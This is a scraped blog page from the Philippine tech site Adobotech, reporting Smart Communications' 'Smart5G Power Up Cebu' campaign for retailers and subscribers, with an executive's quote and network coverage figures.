<a class='timestamp-link' href='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-06-02T11:42:00+08:00'>June 02, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-o'></i>
<a href='https://www.adobotech.net/search/label/Smart%20Communications' rel='tag'>Smart Communications,</a>
<a href='https://www.adobotech.net/search/label/Smart5G%20Power%20Up%20Cebu' rel='tag'>Smart5G Power Up Cebu,</a>
<a href='https://www.adobotech.net/search/label/Tech%20News' rel='tag'>Tech News,</a>
</span>
</div>
<div style='clear:both'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
</div>
 </div>
 
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-top'></a>
</div>
<div style='clear: both;'></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5141585844088956356' itemprop='articleBody'>
<meta content='Smart Communications, Inc.  recently launched its newest campaign, &quot; Smart5G Power Up Cebu ,&quot; which offers retailers and subscribe...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s727/Cebu_Smart.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Smart" border="0" data-original-height="485" data-original-width="727" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZYoDP9gukRz4r_lbsbPcC6K5OYUh_W_jU5TTiSLEV0JGofm-Bn5oV4vbd2DUj-NSaU_6CWo3dsFFMtJS0ZMfWyyA_F6PlZv38Was2PKviTpO3VHf5nVvwV13o4nnakzUfgQhi-cdOktXhPOdYuqTmbNeNFIRwaa8V9v1wDWUwuU0JS2ovu6c8KXjvQw/s16000/Cebu_Smart.jpg" title="Smart" /></a></div><br /><div><b>Smart Communications, Inc.</b> recently launched its newest campaign, "<b>Smart5G Power Up Cebu</b>," which offers retailers and subscribers in Cebu City faster, superior, and more robust services and programs.</div><span><a name="more"></a></span><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZLXT9IJNYTHTD0x80ApW7R86rWuoNwHwAK0YPWTyTjCSda56fuIArUFD-FMPM59B9nnDtubJu4Dz3dudJVWHMQM0UXJGioyVrH1AOMTJf8GgqeaPv90Z9WPP7R5ltoTwMOqfP61RKcGzCyS53K1NFxdDxqY7szpUqI0oPITMi_J4WRegJbQOSz1Mctg/s761/Cebu_Smart1.jpg" style="margin-left: 1em; margin-right: 1em;"><img alt="Smart" border="0" data-original-height="472" data-original-width="761" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZLXT9IJNYTHTD0x80ApW7R86rWuoNwHwAK0YPWTyTjCSda56fuIArUFD-FMPM59B9nnDtubJu4Dz3dudJVWHMQM0UXJGioyVrH1AOMTJf8GgqeaPv90Z9WPP7R5ltoTwMOqfP61RKcGzCyS53K1NFxdDxqY7szpUqI0oPITMi_J4WRegJbQOSz1Mctg/s16000/Cebu_Smart1.jpg" title="Smart" /></a></div><br /><div>Cebu province and Cebu City in particular continue to be among the most important places in the Visayas for PLDT and Smart, where they provide mobile and fiber services to millions of individuals, households, and businesses.</div><br />"We know that Cebu has been through hard times because of the pandemic and the onslaught of super typhoon Odette. We at Smart would like to provide a meaningful customer experience by widening our network coverage in the province and creating even better programs and activities for our Cebuano retailers and subscribers. These efforts will help us recover together and get stronger this 2022," says Alex O. Caeg, SVP and Head of Consumer Sales Group at PLDT and Smart.<br /><br />This campaign ensures that more retailers, schools, and communities have access to Smart's services, thereby establishing Smart as a dependable partner for Cebuanos in education, business, and entertainment, among other areas. Among the most recent Power Up deals is Smart Prepaid's new FREE TikTok For All promotion, which grants users free access to TikTok upon registration for various prepaid promos.<br /><br />Smart's KaPartner stores, regional and provincial distributors, and internal business divisions led by Caeg and Hoyle Disuanco, Group Head/Vice President of Smart Regional Customer Development-VisMin, attended the hybrid event.<br /><br />As of the end of March 2022, Smart's total number of base stations in the Philippines has expanded to 76,600, servicing its 3G, 4G/LTE, and 5G customers from Batanes to Tawi-Tawi. This comprises around 7,300 5G base stations. End of March 2022, PLDT's fiber infrastructure comprised 803,000 kilometers and supported Smart's mobile network.&nbsp;<div><br /></div><div>For more tech news and gadget reviews, please follow us on <strong>Facebook (<span style="color: red;"><a href="https://www.facebook.com/adobotech/" style="color: red;">facebook.com/Adobotech</a></span>), YouTube (<span style="color: red;"><a href="https://www.youtube.com/user/Adobotech" style="color: red;">Adobotech TechBlog</a></span>)&nbsp;</strong>and&nbsp;<strong>Twitter (<span style="color: red;"><a href="https://twitter.com/adobotech" style="color: red;">@adobotech</a></span>)</strong>.
</div>
</div>
</article>
<div class='post-footer'>
<span class='label-head'>
<span class='label-title'>Tags</span>
<a href='https://www.adobotech.net/search/label/Smart%20Communications' rel='tag'># Smart Communications</a>
<a href='https://www.adobotech.net/search/label/Smart5G%20Power%20Up%20Cebu' rel='tag'># Smart5G Power Up Cebu</a>
<a href='https://www.adobotech.net/search/label/Tech%20News' rel='tag'># Tech News</a>
</span>
<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k/s220/adobotech%20logo-new2.png' width='140'/>
<p>
<b>About Bam - Adobotech</b>
<br/>
<span name='author-post'></span>
<span name='author-social'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.adobotech.net/2022/06/wiko-t10-and-wiko-t50-in-ph.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.adobotech.net/2022/06/huawei-freebuds-se-with-fly-audio-technology.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Tech News
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06145631054616700977' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06145631054616700977' rel='author' title='author profile'>
<span itemprop='name'>Bam - Adobotech</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-06-02T11:42:00+08:00'>June 02, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7844517776587663372&postID=5141585844088956356&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7844517776587663372&postID=5141585844088956356&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7844517776587663372&postID=5141585844088956356&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7844517776587663372&postID=5141585844088956356&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7844517776587663372&postID=5141585844088956356&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.adobotech.net/search/label/Smart%20Communications' rel='tag'>Smart Communications</a>,
<a href='https://www.adobotech.net/search/label/Smart5G%20Power%20Up%20Cebu' rel='tag'>Smart5G Power Up Cebu</a>,
<a href='https://www.adobotech.net/search/label/Tech%20News' rel='tag'>Tech News</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/7844517776587663372/5141585844088956356' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.adobotech.net/2022/06/wiko-t10-and-wiko-t50-in-ph.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.adobotech.net/2022/06/huawei-freebuds-se-with-fly-audio-technology.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.adobotech.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.adobotech.net/feeds/5141585844088956356/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.adobotech.net/2022/06/smart-launches-customer-experience-campaign-cebu.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt3' name='Post Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML988'>
<h2 class='title'>Post Bottom Ad</h2>
<div class='widget-content'>
<span>
<img src="https://blogger.googleusercontent.com/img/a/AVvXsEjPIPz11IyFDVsN2HIVlLBEp8lrobFp8NG_9oINVZ3PvViCnXE0ASwSZoSup0QxSm7WjO2YD9D4pm8HwaEwFl5WwGunIH4WrFHDHTRdrxXlQFex4oirQhIEMq2ShmGrZnyh-mp8zIKdYLRAMXIlgN7RRYFf3WI4v84hZWHBBzWHlhOpZ3LUP1EL09ARIg=s728" /></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>Adobotech is a Philippine-based technology blog that covers the latest headlines on smartphones, tablets, computers, gaming gear, and other tech-related products. 

For inquiries, please email us at adobotech@gmail.com.</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML997'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
Welcome to Adobotech, your premier source for the latest technology news in the Philippines. We provide up-to-date coverage on smartphones, tablets, computers, gaming gear, and other tech-related products. Stay informed with our insightful articles and reviews.

For inquiries, please email us at adobotech@gmail.com.
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList999'>
<h2>Author Social Links</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.instagram.com/adobotech/'><i class="fa fa-instagram"></i></a></li>
<li><a href='https://x.com/adobotech'><i class="fa fa-twitter"></i></a></li>
<li><a href='https://www.facebook.com/adobotech'><i class="fa fa-facebook"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger section' id='social-counter' name='Social Counter'><div class='widget LinkList' data-version='1' id='LinkList62'>
<h2 class='title'>Socialize</h2>
<div class='widget-content'>
<ul id='social'>
<li class='item-social  facebook count=17.6k;'><a href='https://www.facebook.com/adobotech'>
<i class='item-icon fa'></i><div class='hide-count'> facebook count=17.6k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social twitter count=2.7k;'><a href='https://x.com/adobotech'>
<i class='item-icon fa'></i><div class='hide-count'>twitter count=2.7k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social youtube count=6.19k;'><a href='https://www.youtube.com/adobotech'>
<i class='item-icon fa'></i><div class='hide-count'>youtube count=6.19k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social TikTok count=5.2k;'><a href='https://www.tiktok.com/@adobotech'>
<i class='item-icon fa'></i><div class='hide-count'>TikTok count=5.2k;</div><span class='item-text'>Followers</span>
</a></li>
<li class='item-social instagram count=2.9k;'><a href='https://www.instagram.com/adobotech/'>
<i class='item-icon fa'></i><div class='hide-count'>instagram count=2.9k;</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Unboxing Videos</h2>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/GuLvVZUEE7w?si=SUJJH_xeW1j7o9p_" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.adobotech.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/adobotech" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
</div>
<div class='widget Image' data-version='1' id='Image9'>
<h2>Top 10 Smartphones for 2025</h2>
<div class='widget-content'>
<a href='https://www.adobotech.net/'>
<img alt='Top 10 Smartphones for 2025' height='465' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg2nKmYSUTa6tFh_mrvx4tIYkFD3vbOQi0y06pYuVX5lfWai5ZutaY7vCt3KBz4F5Zyuu-Svc-VkSMzu727GqO0WPkbYrhEtRPyUHWuc18wfQflCGm2ljGr_jMH5ekt0WyJiy6uNRa0zEsi7pJz9VtW-iAb0SETYNHl5RtSojVBB7BKzEj69LUIpNokxzLL=s465' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>Instagam</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/adobotech/'>
<img alt='Instagam' height='356' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0EzHDFczyr_o_17x69SuwtTWeDLhmZfpRQfV-OmLXQSMrWGTaG00pr5dIQNPoN0CzVIJtMykoFnQux8VthqYbv4SxSYS-7yIzACdDCnOPOj1PpXiMPJRVzAFCaRS1Va5O8yIkR2j5dozUj65eYJWVVltj3zhSuCqNku1w28B25ZjXLOnrASN3ufgpDi-v=s356' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>About US</h2>
<div class='widget-content'>
<img alt='About US' height='69' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNJ3PoEioYRKkeRWivd_hq7ZAnIDG-zLi_iCOj3NyDjZ4v_HBGNhmiRv6oA-HTIrk6Ei3TJH0KhJQVjuwd2vDXzqO9ijTbxehMJBdZjn0OsKUjuv7y3BpfAOH5885cbl49ViN40YE-My8JYrutWHzDUj_vKFN_jb8baU2mqEN-S7__OOtR36bJA36LrA=s150' width='150'/>
<br/>
<span class='caption'>Adobotech is a Philippine-based technology blog that covers the most latest headlines on smartphones, tablets, computers, gaming gear, and other tech-related products. For inquiries, please email us at adobotech@gmail.com.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Latest YouTube Video</h2>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/xuK6ik_xbOU?si=ltJi62oRS-UFvh-R" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2025/11/nubia-v80-design-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl6CZnzyOBJOI3xjNfE38EQatU1wTUpQtY75-SZJQB6rCcNtIN7uo0tp40VarQHQKu5U6SfcAUTMRxafQVN_UtjGxp3bPsQcD5OdKy1OTK57icrH93LtmwOYGwUjD2Lu_u84f0uK6E4kdjNLM0k-DRaHBlL5VI3Xo2EHyJcTqiXGUirrugSaGlY16KfFBw/w72-h72-p-k-no-nu/nubia-v80-design-8.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2025/11/nubia-v80-design-review.html'>nubia V80 Design Review: Slim, Stylish, and Surprisingly Capable for Its Price</a></div>
<div class='item-snippet'>The  nubia V80 Design  is a budget-friendly phone that manages to look stylish without feeling cheap. Its slim 7.7mm body, clean back finish...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2025/08/tecno-pova-7-ultra-5g-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimYvXrzHy79zgR77F51sEgePoNJyubHfcOMuZdv0gNiuXllnmJULIZWPCu0Gr8jntPF0Hvj1LHj9hawD5JfeLlwud2C2aGr7daoDg8E1B0V6b7KODOI-Z48TAO83LRqL5bIUxr0-5T0OaHoI3X0FOGa8Zac2rMbVaJNartj0MowSNeBL1lKZQHA7B-AKXd/w72-h72-p-k-no-nu/TECNO-Pova-7-Ultra-PUBG-Gaming.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2025/08/tecno-pova-7-ultra-5g-review.html'>TECNO POVA 7 Ultra 5G Review: Bold Design, Smooth Gaming, and Long-Lasting Power</a></div>
<div class='item-snippet'>TECNO&#8217;s POVA 7 Ultra 5G  is a bold step forward in the POVA lineup, blending futuristic design, impressive gaming performance, and long-last...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2025/05/tecno-camon-40-pro-5g-review.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-0uSRnqmGeK9DxLyv0bCh941d8VxpkSeZtb2LRwv-cHCg3Co4mY9rqTht7pppIQC0QB_E4q5P95dcTwnkYjB3sPqg_BC6fnpe-TMZw7fO8YP0gLA1toqAq4ijDRlAneUXQGSWYM741zB7SBb6Tj-XzogumgDS-EeZWtzKH61NwTKtDaUG76aWIPR7Das0/w72-h72-p-k-no-nu/TECNO-Camon-40-Pro-5G-adobotech1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2025/05/tecno-camon-40-pro-5g-review.html'>TECNO Camon 40 Pro 5G Review: Solid Midrange Pick in 2025</a></div>
<div class='item-snippet'>TECNO  has officially launched its new Camon 40 Series  in the Philippines, offering a fresh lineup of smartphones built for users who value...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML111'>
<h2 class='title'>Advertisement</h2>
<div class='widget-content'>
<span data-type="semagfeatured" data-label="review"></span>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2025/05/tecno-camon-40-pro-5g-review.html'>
<img alt='TECNO Camon 40 Pro 5G Review: Solid Midrange Pick in 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-0uSRnqmGeK9DxLyv0bCh941d8VxpkSeZtb2LRwv-cHCg3Co4mY9rqTht7pppIQC0QB_E4q5P95dcTwnkYjB3sPqg_BC6fnpe-TMZw7fO8YP0gLA1toqAq4ijDRlAneUXQGSWYM741zB7SBb6Tj-XzogumgDS-EeZWtzKH61NwTKtDaUG76aWIPR7Das0/s72-c/TECNO-Camon-40-Pro-5G-adobotech1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2025/05/tecno-camon-40-pro-5g-review.html'>TECNO Camon 40 Pro 5G Review: Solid Midrange Pick in 2025</a></div>
<div class='item-snippet'>TECNO  has officially launched its new Camon 40 Series  in the Philippines, offering a fresh lineup of smartphones built for users who value...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2025/06/infinix-gt-30-pro-review-gaming-phone.html'>
<img alt='Infinix GT 30 Pro Review: The Gaming Phone That Keeps It Cool  with Zero Lag and Smooth 120FPS' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidStKfOOqVcjtHUVC_wHMKdvXttD6KMlVvcrUNMtAUYebZC_xv2e2r9wmuQjkC2HjdC5ibolNj8KwJahHUKopGOG9-yL2MiqMuOvG45dfxbunNSyUlEPmQ9F_pe39u2hIvb54atQhaP4f8e6OrtfGzz-ReOj71M1XSpBbeN18u8SeND4OjEW5WlTN-b1Ln/s72-c/Infinix%20GT%2030%20Pro-adobotech.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2025/06/infinix-gt-30-pro-review-gaming-phone.html'>Infinix GT 30 Pro Review: The Gaming Phone That Keeps It Cool  with Zero Lag and Smooth 120FPS</a></div>
<div class='item-snippet'>As smartphone features continue to improve, finding a device that offers good performance without the premium cost has become more important...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2024/10/honor-pad-x8a-review.html'>
<img alt='HONOR Pad X8a Review:  Your Budget-Friendly Tablet for Everyday Use' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtRX_1_wWQVzz05sp3sY_KvJ1rkTbcPGTLcujBz3x4KAMIq8oUd_0DJUg7-ngeG0n6zRCcAWRL82WmoH7_aoun77hyF9iDx2fotaoIUFd2DQ4abKVDUGWnYgvpLAUOzdBV78zIvtteKxoNK7x3Yaw35R5wiqQArsU_mFPjRMiPLvj_cLDaE5HY9zpyeQIZ/s72-c/HONOR-Pad-X8a-2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2024/10/honor-pad-x8a-review.html'>HONOR Pad X8a Review:  Your Budget-Friendly Tablet for Everyday Use</a></div>
<div class='item-snippet'>Recently launched in the Philippines, the HONOR Pad X8a  has quickly gained attention with its exclusive Shopee 10.10 promotion, featuring a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2025/08/tecno-pova-7-ultra-5g-review.html'>
<img alt='TECNO POVA 7 Ultra 5G Review: Bold Design, Smooth Gaming, and Long-Lasting Power' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimYvXrzHy79zgR77F51sEgePoNJyubHfcOMuZdv0gNiuXllnmJULIZWPCu0Gr8jntPF0Hvj1LHj9hawD5JfeLlwud2C2aGr7daoDg8E1B0V6b7KODOI-Z48TAO83LRqL5bIUxr0-5T0OaHoI3X0FOGa8Zac2rMbVaJNartj0MowSNeBL1lKZQHA7B-AKXd/s72-c/TECNO-Pova-7-Ultra-PUBG-Gaming.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2025/08/tecno-pova-7-ultra-5g-review.html'>TECNO POVA 7 Ultra 5G Review: Bold Design, Smooth Gaming, and Long-Lasting Power</a></div>
<div class='item-snippet'>TECNO&#8217;s POVA 7 Ultra 5G  is a bold step forward in the POVA lineup, blending futuristic design, impressive gaming performance, and long-last...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.adobotech.net/2025/05/xiaomi-watch-s4-review.html'>
<img alt='Xiaomi Watch S4 Review: Built to Impress, Designed to Perform' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgkIob-lpCb1ENHrzI7DkC32DasGlLjFoE1vkdi_6chxxacrj7tWqFYKo5dwuvH42IayuOGRQZGl6aydtMwUXr4u6yred3SW851qzODgHjh2EZhZwgPBqgelVuN7DAMOX6R5q-YVQ6lxBjoyccKscFyEp-BulrDQ7Znrxc4XOyLl3z75i72jrHru157szW/s72-c/Xiaomi%20Watch%20S4-hand.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.adobotech.net/2025/05/xiaomi-watch-s4-review.html'>Xiaomi Watch S4 Review: Built to Impress, Designed to Perform</a></div>
